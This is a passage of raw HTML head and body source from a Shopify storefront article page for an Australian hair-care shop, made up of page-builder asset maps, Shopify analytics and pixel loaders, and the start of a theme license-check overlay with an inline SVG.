      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 80977920299,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 80977920299,storefrontBaseUrl: "https://veganichair.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2125725995","configuration":"{\"account_ID\":\"1069764\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/300a06.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"823099691","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-H1HM96S8J5\\\",\\\"GT-PJRM6H3W\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-H1HM96S8J5\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-H1HM96S8J5\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-H1HM96S8J5\\\",\\\"MC-RL774SRX7N\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-H1HM96S8J5\\\",\\\"MC-RL774SRX7N\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-H1HM96S8J5\\\",\\\"MC-RL774SRX7N\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-H1HM96S8J5\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-H1HM96S8J5\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Veganic Hair","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"300a06.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/veganichair.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://veganichair.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"80977920299","storefrontBaseUrl":"https:\/\/veganichair.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":607195529515,"requestId":"483dd4fc-e053-4329-bfe0-4780a34e0e93-1769063994"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 80977920299,
      theme_id: 182169960747,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//veganichair.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//veganichair.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//veganichair.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":80977920299,"isMerchantRequest":null,"themeId":182169960747,"themeCityHash":"1879040903588319559","contentLanguage":"en","currency":"AUD","eventMetadataId":"e2a04a5a-a7ed-46ac-b905-bbdb9d40721c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":607195529515,"requestId":"483dd4fc-e053-4329-bfe0-4780a34e0e93-1769063994","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//veganichair.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://veganichair.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="80977920299"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="182169960747"
  data-theme-name="Atlas"
  data-theme-version="2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://veganichair.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    

    
      <style>
  div#dropshipt-error {
    position: fixed;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    background: #fff;
    z-index: 99999999;
    display: flex;
    align-items: center;
    padding: 30px 20px;
    justify-content: center;
  }
  #dropshipt-error .dropshipt-error-content {
    max-width: 700px;
    margin: 0px auto;
    display: flex;
    align-items: center;
    flex-direction: column;
    text-align: center;
  }
  #dropshipt-error h2 {
    color: #1f3879;
    font-family: Inter;
    font-size: 40px;
    font-weight: 700;
    line-height: 70.19px;
    margin-bottom: 0px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
  }
  .dropshipt-buttons > a {
    box-shadow: 0px 1px 0px 0px #e3e3e3 inset, 1px 0px 0px 0px #e3e3e3 inset, -1px 0px 0px 0px #e3e3e3 inset,
      0px -1px 0px 0px #b5b5b5 inset;
    background: #ffffff;
    display: block;
    padding: 15px 20px;
    min-width: 200px;
    font-size: 14px;
    font-weight: 550;
    line-height: 16px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
    font-variation-settings: 'slnt' 0;
    color: #303030;
    text-decoration: none;
    border-radius: 7px;
  }
  .dropshipt-buttons > a:last-child {
    background: #303030;
    color: #fff;
    box-shadow: 0px 1px 0px 0px #000000 inset, 0px -1px 0px 1px #000000 inset, -2px 0px 0px 0px #ffffff33 inset,
      2px 0px 0px 0px #ffffff33 inset, 0px 2px 0px 0px #ffffff33 inset;
  }

  .dropshipt-buttons {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
  }
</style>

<script>
  // use IIFE for license check to isolate scope and state
  (function () {
    console.log('Checking authentication status...');
    const dropshiptEl = function({ customErrorMessage }) {
      return `<div id="dropshipt-error">
      <div class="dropshipt-error-content">
          <div class="dropshipt-error-image">
              <svg width="432" height="313" viewBox="0 0 432 313" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M216 312.774C98.943 312.774 0.0429688 301.078 0.0429688 287.234C0.0429688 273.39 98.943 261.695 216 261.695C333.057 261.695 431.957 273.395 431.957 287.234C431.957 301.073 333.057 312.774 216 312.774Z" fill="#4486D1"/>
                <path d="M80.019 286.078C75.9998 286.073 72.1465 284.474 69.3046 281.632C66.4627 278.79 64.8642 274.937 64.86 270.918V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8624 352.301 54.4695 355.143 57.3201C357.984 60.1708 359.58 64.0323 359.578 68.0576V270.918C359.574 274.937 357.975 278.79 355.133 281.632C352.291 284.474 348.438 286.073 344.419 286.078H80.019Z" fill="white" stroke="#35008B" stroke-width="2"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V270.919C358.989 274.783 357.452 278.487 354.72 281.22C351.988 283.953 348.283 285.49 344.419 285.495H80.0189C76.1547 285.49 72.4503 283.953 69.7181 281.22C66.9859 278.487 65.4491 274.783 65.4449 270.919V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V270.919C64.2742 272.987 64.6802 275.034 65.4708 276.945C66.2613 278.856 67.4208 280.592 68.883 282.055C70.3452 283.517 72.0814 284.677 73.9922 285.467C75.903 286.258 77.951 286.664 80.0189 286.663H344.419C346.487 286.664 348.535 286.258 350.446 285.467C352.356 284.677 354.093 283.517 355.555 282.055C357.017 280.592 358.177 278.856 358.967 276.945C359.758 275.034 360.164 272.987 360.162 270.919V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="#F8F4FF" stroke="#1F3879" stroke-width="4"/>
                <path d="M64.86 105.397V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8622 352.301 54.4691 355.143 57.3198C357.985 60.1705 359.581 64.0322 359.579 68.0576V105.398L64.86 105.397Z" fill="#4486D1" stroke="#1F3879" stroke-width="4"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V104.813H65.4449V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V105.982H360.162V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="black" stroke="#1F3879" stroke-width="2"/>
                <path d="M143.088 87.1191C141.703 87.1191 140.35 86.7086 139.199 85.9394C138.048 85.1703 137.151 84.077 136.621 82.7979C136.091 81.5188 135.952 80.1114 136.222 78.7535C136.492 77.3956 137.159 76.1484 138.138 75.1694C139.117 74.1904 140.364 73.5237 141.722 73.2536C143.08 72.9836 144.488 73.1222 145.767 73.652C147.046 74.1818 148.139 75.079 148.908 76.2302C149.677 77.3813 150.088 78.7347 150.088 80.1191C150.085 81.9749 149.347 83.7538 148.035 85.066C146.723 86.3782 144.944 87.1165 143.088 87.1191Z" fill="#F8F4FF"/>
                <path d="M143.088 73.6944C144.357 73.6944 145.598 74.0707 146.653 74.7758C147.708 75.481 148.531 76.4832 149.016 77.6557C149.502 78.8283 149.629 80.1185 149.382 81.3633C149.134 82.6081 148.523 83.7515 147.625 84.6489C146.728 85.5463 145.585 86.1575 144.34 86.4051C143.095 86.6527 141.805 86.5256 140.632 86.0399C139.46 85.5542 138.458 84.7318 137.752 83.6765C137.047 82.6212 136.671 81.3806 136.671 80.1114C136.673 78.4101 137.35 76.7792 138.553 75.5762C139.756 74.3733 141.387 73.6965 143.088 73.6944ZM143.088 72.5254C141.588 72.5254 140.121 72.9703 138.873 73.8039C137.626 74.6374 136.654 75.8222 136.079 77.2084C135.505 78.5945 135.355 80.1198 135.648 81.5913C135.94 83.0629 136.663 84.4146 137.724 85.4755C138.785 86.5364 140.136 87.2589 141.608 87.5516C143.08 87.8443 144.605 87.6941 145.991 87.1199C147.377 86.5458 148.562 85.5735 149.395 84.326C150.229 83.0784 150.674 81.6118 150.674 80.1114C150.674 78.0995 149.874 76.1702 148.452 74.7476C147.029 73.325 145.1 72.5257 143.088 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M120.064 87.1191C118.679 87.1191 117.326 86.7086 116.175 85.9394C115.024 85.1703 114.127 84.077 113.597 82.7979C113.067 81.5188 112.928 80.1114 113.198 78.7535C113.469 77.3956 114.135 76.1484 115.114 75.1694C116.093 74.1904 117.34 73.5237 118.698 73.2536C120.056 72.9836 121.464 73.1222 122.743 73.652C124.022 74.1818 125.115 75.079 125.884 76.2302C126.653 77.3813 127.064 78.7347 127.064 80.1191C127.061 81.9749 126.323 83.7538 125.011 85.066C123.699 86.3782 121.92 87.1165 120.064 87.1191Z" fill="#F8F4FF"/>
                <path d="M120.063 73.6944C121.332 73.6944 122.573 74.0707 123.628 74.7758C124.683 75.481 125.506 76.4832 125.992 77.6557C126.477 78.8283 126.604 80.1185 126.357 81.3633C126.109 82.6081 125.498 83.7515 124.601 84.6489C123.703 85.5463 122.56 86.1575 121.315 86.4051C120.07 86.6527 118.78 86.5256 117.607 86.0399C116.435 85.5542 115.433 84.7318 114.728 83.6765C114.022 82.6212 113.646 81.3806 113.646 80.1114C113.648 78.4101 114.325 76.7792 115.528 75.5762C116.731 74.3733 118.362 73.6965 120.063 73.6944ZM120.063 72.5254C118.563 72.5254 117.096 72.9703 115.848 73.8039C114.601 74.6374 113.629 75.8222 113.055 77.2084C112.48 78.5945 112.33 80.1198 112.623 81.5913C112.916 83.0629 113.638 84.4146 114.699 85.4755C115.76 86.5364 117.112 87.2589 118.583 87.5516C120.055 87.8443 121.58 87.6941 122.966 87.1199C124.352 86.5458 125.537 85.5735 126.371 84.326C127.204 83.0784 127.649 81.6118 127.649 80.1114C127.649 78.0995 126.849 76.1702 125.427 74.7476C124.004 73.325 122.075 72.5257 120.063 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M97.0389 87.1191C95.6545 87.1191 94.3011 86.7086 93.1499 85.9394C91.9988 85.1703 91.1016 84.077 90.5718 82.7979C90.042 81.5188 89.9034 80.1114 90.1734 78.7535C90.4435 77.3956 91.1102 76.1484 92.0892 75.1694C93.0682 74.1904 94.3154 73.5237 95.6733 73.2536C97.0312 72.9836 98.4386 73.1222 99.7177 73.652C100.997 74.1818 102.09 75.079 102.859 76.2302C103.628 77.3813 104.039 78.7347 104.039 80.1191C104.036 81.9749 103.298 83.7538 101.986 85.066C100.674 86.3782 98.8946 87.1165 97.0389 87.1191Z" fill="#F8F4FF"/>
